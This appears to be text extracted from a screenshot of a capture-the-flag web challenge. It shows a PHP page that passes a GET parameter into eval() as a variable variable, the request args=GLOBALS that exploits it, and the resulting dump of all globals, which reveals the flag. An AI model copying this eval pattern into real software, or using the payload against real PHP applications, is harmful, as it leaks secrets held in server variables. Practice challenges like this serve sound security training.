 123.206.87.240:8004/index1.ph
不安全 | 123.206.87.240:8004/index1.php?args=GLOBALS
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" }
["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=>
string(7) "GLOBALS" }